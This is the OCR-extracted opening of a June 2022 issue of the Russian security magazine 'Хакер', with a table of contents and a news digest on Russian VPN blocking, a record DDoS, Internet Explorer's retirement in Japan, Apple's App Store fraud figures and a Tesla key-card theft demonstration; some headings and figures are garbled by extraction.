MORESHYIO HATPY 3KY **Почему iPhone** никогда не спит

 $\bm{\varphi}$ 

 $\bullet$ 

 $\boldsymbol{\mathsf{Q}}$ 

TO

ИЮНЬ 2С

Делаем свой защищенный прокси

 $\mathbf{Q}_\Lambda$ 

**Cover Story** 

q

6.

KN

 $\boldsymbol{\mathcal{Q}}$ 

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

# **Nº 279**  $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}$

Июнь 2022

MEGANews Самые важные события в мире инфосека за июнь

• Флуктуация шелл-кода Пишем инжектор для динамического шифрования полезной нагрузки в памяти

 $\blacktriangleright$  Denonia Как работает первый вредонос, нацеленный на AWS Lambda

**Dr.** Follina! Изучаем нашумевшую уязвимость в Microsoft Office

Уроки форензики Расследуем киберинцидент MrRobot

• Фундаментальные основы хакерства Разбираем самодеятельность компиляторов при трансляции оператора выбора

• Фундаментальные основы хакерства Определяем циклы в двоичном коде программы

• Полное G Ломаем приложение на языке G, созданное в LabVIEW

HTB Meta Эксплуатируем уязвимости в обработчиках изображений

HTB Timing Пентестим веб-сервер на РНР

**HTB Paper** Пентестим WordPress и эксплуатируем баг в Polkit

HTB Phoenix Ломаем сайт на WordPress в обход WAF

• Неприступный VPS Строим защищенный канал с внешним миром

• Неспящий iPhone Как выключенный iPhone может шпионить за своим владельцем

• Приходи на сеновал! Как устроен Сепо - мобильный браузер для обхода цензуры

Используй силу, Тукс! Применяем PowerShell в Linux

Roxy-WI Удобный интерфейс для HAProxy, Nginx, Apache и Keepalived

• Часы для гика 2.0 Проектируем и собираем настольные бинарные часы с Bluetooth

Время паять! Подбираем инструменты и осваиваем искусство пайки

• Титры Кто делает этот журнал





В этом месяце: в России блокируют, но не запрещают использовать VPN, инженер Google считает, что чат-бот компании обрел сознание, исследователь показал, как угнать Tesla за 130 секунд, японские компании с трудом переживают отказ от Internet Explorer, процессорам Apple M1 угрожает проблема PACMAN, а также другие интересные события.



# /PN БЛОКИРУЮ HO HE SANPELLIA

В начале июня у российских пользователей возникли проблемы с NordVPN, Proton VPN и другими VPN-сервисами. Представители Роскомнадзора подтвердили, что в рамках закона «о суверенном рунете» ведется работа по блокировке VPN-сервисов, в том числе Proton VPN, помогающих обходить блокировки признанного в РФ запрещенным контента.

После жалоб на проблемы с подключением на сайте Proton VPN появилось официальное сообщение, в котором операторы предположили, что начались блокировки.

«В настоящее время мы изучаем проблему, и она не связана с какими-либо изменениями с нашей стороны. Вероятно, местные интернет-провайдеры и власти мешают работе VPN-соединений, и в этом случае мы не сможем решить эти проблемы. Некоторые серверы могут продолжать работать. Мы будем продолжать попытки обойти блокировку. Спасибо за ваше терпение и понимание», - писали представители сервиса.

Вскоре после этого СМИ сообщили, что, согласно постам пользователей в социальных сетях, похожие проблемы наблюдаются у Lantern и Outline VPN, а также сбоит NordVPN. Сервис GlobalCheck показывал, что сайт nordvpn.com недоступен в сетях «Ростелекома», МТС, «Мегафона», Tele2, билайна и Yota. Специалисты «Роскомсвободы» подтверждали, что блокировки действительно имеют место:

К «Почти все серверы швейцарского VPN-сервиса от создателей ProtonMail недоступны в России у провайдеров с оборудованием ТСПУ. Блокировке подвергается API-хост api.protonvpn.ch, из-за чего программа не может скачать список серверов для подключения, а также большинство публичных серверов в бесплатной версии услуги. На момент написания этого сообщения работает сервер JP-FREE#9.

Фильтрация осуществляется по IP-адресам серверов, а не по характерным признакам VPN-протоколов, хоть и необычно: UDP-запросы остаются без ответа, а ТСР-соединение устанавливается, но "зависает" после первого отправленного пакета».

Вскоре появилось и официальное заявление от представителей Роскомнадзора, которые сообщили, что в рамках закона «о суверенном рунете» в России ведется работа по блокировке VPN-сервисов.

К «Согласно закону "О связи", средства обхода блокировок противоправного контента признаются угрозой. Центр мониторинга и управления сетью связи общего пользования (ЦМУ ССОП) принимает меры по ограничению работы на территории России VPN-сервисов, нарушающих российское законодательство», - заявили в пресс-службе ведомства.

Интересно, что спустя около двух недель после этого глава Минцифры Максут Шадаев сообщил, что власти не намерены вводить наказание для тех, кто пользуется VPN-сервисами, чтобы обходить блокировки. При этом он отметил, что использование таких приложений все же не приветствуется.

К «Никаких наказаний для пользователей [VPN] категорически не будет вводиться. Мы против этого. Поэтому, кому очень надо, такую возможность будет иметь, и будет иметь ее дальше, и сохранит. Но, конечно, политике государства, когда в принципе ограничивают доступ к каким-то ресурсам, это противоречит. Я считаю, это разумный компромисс».





«То есть 80% просто... неудобно переключаться, включать, выключать [VPN], - пояснил Шадаев. - Потом, многие сайты, российские, атакованные из-за рубежа, дают доступ только по российскому IP. И в этом смысле, даже если вы сидите под VPN, хотите зайти на россий-

#### **26 000 000 ЗАПРОСОВ В СЕКУНДУ**

Специалистам Cloudflare удалось отразить новую рекордную DDoS-атаку, в которой участвовал небольшой, но мощный ботнет, состоящий из **5067** устройств. По информации Cloudflare, пиковая мощность атаки составила 26 МИЛЛИОНОВ запросов в секунду (request-per-second, RPS) и она была нацелена на одного из клиентов компании, использующих бесплатный тарифный план.



Суммарно в атаке были задействованы 5067 устройств, каждое из которых могло генерировать примерно 5200 запросов в секунду. Интересно, что этот небольшой ботнет, использовавший виртуальные машины и серверы, оказался в 4000 раз мощнее куда более крупных ботнетов.



15 июня 2022 года Microsoft окончательно «похоронила» Internet Explorer, отказавшись от использования устаревшего браузера. Невзирая на то что к этому шагу в компании готовились давно и предупреждали пользователей, прекращение поддержки IE спровоцировало настоящий хаос в Японии, где IE по-прежнему был в ходу у многих компаний и госструктур.

Нужно сказать, что разработчики Microsoft давно реализуют постепенный отказ от поддержки Internet Explorer, чья доля рынка составляет около 5%, стараются перевести пользователей на браузер Edge. К примеру,  $\overline{M}$ еще в 2020 году Microsoft включила принудительное перенаправление IE-to-Edge для всех пользователей.

С этого момента более 1000 различных сайтов вообще перестали открываться в IE, и в их число вошли Twitter, Facebook и Instagram (заблокированы в России, принадлежат компании Meta, признанной экстремистской организацией, запрещенной на территории РФ), VK, Google Drive, Microsoft Teams, ESPN, Stack Overflow, Yahoo Mail. Посетители таких ресурсов автоматически перенаправлялись в Edge.

15 июня 2022 года, как и планировалось, Internet Explorer 11 был ликвидирован в клиентских сборках Windows 10 20H2 и более поздних, а также в Windows IoT 20H2 и более поздних. В Windows 11 устаревший браузер вообще отсутствует, так как в новой версии ОС браузером по умолчанию является Edge.

Теперь десктопная версия IE будет перенаправлять пользователей в Edge в течение нескольких месяцев, а потом от браузера избавятся окончательно.

При этом есть продукты, на которые ликвидация IE не распространяется: режим IE Mode в Edge, десктопный IE 11 в Windows 8.1 и Windows 7 (Extended Security Updates), Windows Server LTSC (все версии), Windows Server 2022, клиент Windows 10 LTSC (все версии), Windows 10 IoT LTSC (все версии). При этом режим IE в Microsoft Edge будет поддерживаться по меньшей мере до 2029 года, что даст разработчикам долгих восемь лет на модернизацию устаревших приложений.

Хотя подготовка к 15 июня велась уже давно, издание Nikkei сообщило, что «смерть» IE стала неприятным сюрпризом для множества японских компаний, спровоцировав настоящий хаос.

По данным журналистов, начиная с апреля текущего года, токийского разработчика ПО Computer Engineering & Consulting заваливали просьбами о помощи. Проблема заключается в том, что клиенты, а это в основном государственные учреждения, финансовые учреждения, а также производственные и логистические компании, управляли сайтами, совместимыми только с Internet Explorer.

«Они знали [о поэтапном отказе] давно, но, видимо, откладывали принятие мер», - рассказывает представитель компании.



О похожих проблемах свидетельствовал и мартовский опрос, проведенный ИТ-компанией Keyman's Net, который показал, что множество организаций в Японии до сих пор используют Internet Explorer. При этом 49% респондентов заявили, что браузер им нужен для работы.

браузер,  $\Box$ словам опрошенных,  $\mathsf B$ частности, **ИСПОЛЬЗОВАЛСЯ** для управления посещаемостью сотрудников, расчета расходов и ряда других внутренних инструментов. В некоторых случаях у компаний просто не было другого выбора, поскольку на IE оказались завязаны системы клиентов, необходимые для обработки заказов.

Хуже того, более 20% респондентов признали, что они вообще не знали или не поняли, как перейти на другие браузеры после прекращения поддержки Internet Explorer.

СМИ писали, что особенно медленно на отказ от IE реагировали японские госорганы. К примеру, сайт, на котором размещается информация о госзакупках и торгах, только после 15 июня стал рекомендовать пользователям не Internet Explorer, а браузеры Microsoft Edge и Google Chrome. Для работы с сайтом пенсионной службы Японии и онлайн-заявлениями до сих пор нужно просматривать сайт в IE-режиме в Edge. А на многих других государственных ресурсах Internet Explorer по-прежнему указан в качестве единственного рекомендуемого браузера.



«Японцы любят безопасность. Чем крупнее организация или правительственное учреждение, тем дольше они колеблются [перед принятием решения], - комментировал Тецутаро Уэхара, профессор Азиатско-Тихоокеанского университета Рицумэйкан. — Самая большая проблема заключается в том, что, когда речь идет о правительственных сайтах, существует очень ограниченное количество поставщиков, которые могут вводить в работу столь большие системы».



#### APPLE ОПУБЛИКОВАЛА СТАТИСТИКУ БАНОВ

Компания Apple опубликовала ежегодный отчет о работе команд экспертов App Review и Discovery Fraud, которые отвечают за анализ приложений, попадающих (или не попадающих) в App Store, а также борьбу с мошенниками.

Инженеры компании говорят, что за год они защитили пользователей от 1 600 000 опасных и ненадежных приложений и обновлений.

34 500+ приложений отклонено из-за скрытых или недокументированных функций

Почти **\$1,5 млрд мошеннических** транзакций прервано

170+ млн

каунтов-покупателей

**мошеннических** 

деактивировано

+ млн покупок по краденным банковским картам

157 000+

приложений отклонено

ства и введения

блокировано

из-за спама, подражатель-

пользователей в заблуждение

попьток создания **AKKAVHTOR** прервано

343 000+ приложений отклонено из-за нарушения приватности

Около 600 000 аккаунтов заблокированы и больше не смогут совершать транзакции

802 000+ **VHeTHbIX записей** разработчиков заблокировано



# УГНАТЬ TESLA ЗА 130 СЕКУНД

Австрийский исследователь Мартин Херфурт (Martin Herfurt) продемонстрировал новый способ угона Tesla. Оказалось, для этого можно злоупотребить функцией добавления новой NFC-ключ-карты и проделать это незаметно для владельца авто, всего за 130 секунд.

Корень проблемы заключается в том, что в прошлом году Tesla выпустила обновление, которое упростило запуск автомобилей после разблокировки NFC-ключ-картами. Раньше водители, которые использовали ключ-карту для разблокировки своих авто, должны были поместить ее на центральную консоль, чтобы начать движение. Но после обновления, вышедшего в августе прошлого года, владельцы Tesla получили возможность управлять своими автомобилями сразу после разблокировки с помощью ключ-карты, которая является одним из трех основных способов разблокировки авто (два других способа — это брелок и мобильное приложение).

### Ways to Unlock a Tesla (S/3/X/Y)

